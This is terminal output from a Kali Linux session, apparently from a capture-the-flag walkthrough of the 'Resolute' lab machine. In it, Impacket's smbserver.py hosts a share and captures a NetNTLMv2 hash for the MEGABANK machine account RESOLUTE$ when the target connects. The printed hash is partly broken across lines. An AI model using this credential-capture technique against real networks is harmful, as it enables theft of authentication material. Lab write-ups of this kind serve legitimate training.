 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 smbserver.py Share /home/kali/
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,55993)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE$\RESOLUTE authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:94ff7ba07818de24ec096ab66e40310c:01010000000000000012a1c5a346d70102ac618827675dd3000000000100
0510079004600040010006c006d006b00440057004c006c004d00070008000012a1c5a346d7010600040002000000080030003000000000000000000000000040000005
090020006300690066007300 2f00310030002e00310030002e00310034002e003100380000000000000000000
[*] Disconnecting Share(1:SHARE)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.169,55993)
[*] Remaining connections []